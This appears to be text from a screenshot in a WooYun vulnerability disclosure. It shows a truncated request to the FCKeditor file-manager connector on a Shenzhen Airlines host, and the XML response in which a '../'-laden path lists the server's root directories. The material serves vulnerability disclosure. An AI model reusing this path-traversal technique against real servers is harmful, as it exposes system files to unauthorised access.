 ffp.shenzhenair.com/ffp/fckeditor/editor/filemanager/browser/default/conn
This XML file does not appear to have any style information associated with it. The do
▼<Connector command="GetFoldersAndFiles" resourceType="">
<CurrentFolder path="../../../../../../../../../../../" url="/ffp/UserFiles/../../../../../../..
▼<Folders>
<Folder name="bin"/>
<Folder name="dev"/>
<Folder name="ffp"/>
<Folder name="etc"/>
<Folder name="lib"/>
<Folder name="mnt"/>
<Folder name="opt"/>
<Folder name="srv"/>
<Folder name="tmp"/>
<Folder name="sys"/>
<Folder name="var"/>
<Folder name="usr"/>
<Folder name="boot"/>
<Folder name="home"/>
<Folder name="proc"/>
<Folder name="sbin"/>
<Folder name="root"/>
<Folder name="lib64"/>
<Folder name="media"/>
<Folder name="subdomain"/>
</Folders>
▼<Files>
<File name=".rnd" size="1"/>
<File name="fill" size="0"/>
</Files>
</Connector>
www.wooyun.org